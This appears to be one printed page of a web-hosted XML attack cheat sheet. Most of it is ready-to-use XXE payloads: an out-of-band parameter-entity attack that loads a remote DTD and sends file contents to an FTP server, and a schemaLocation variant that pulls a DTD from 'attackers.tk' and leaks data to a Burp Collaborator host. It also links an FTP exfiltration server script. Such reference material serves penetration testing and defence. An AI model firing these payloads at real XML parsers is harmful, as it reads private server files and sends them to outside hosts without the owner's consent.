 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 43/59
XXE - OOB Attack - Parameter Entities FTP
https://github.com/ONsec-Lab/scripts/blob/master/xxe-ftp-server.rb
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://publicServer.com/xxe-ftp-dtd.dtd">
%remote;
%send;
]>
<data>1234</data>
curl http://publicServer.com/xxe-ftp-dtd.dtd
<!ENTITY % param1 "<!ENTITY &#37; send SYSTEM 'ftp://publicServer.com/%payload;'>">
%param1;
XXE - SchemaEntity Attack
Christopher Späth,Christian Mainka and Vladislav Mladenov identified three variations of this attack using
1. schemaLocation
2. noNamespaceSchemaLocation
3. XInclude
1. schemaLocation
<?xml version='1.0'?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<ttt:data xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:ttt="http://test.com/attack"
xsi:schemaLocation="ttt http://y0zdblu263w093s7tfsx0qx18sei27.burpcollaborator.net/&internal;"></ttt:data>
http://attackers.tk/dtd/external_entity_attribute.dtd
 
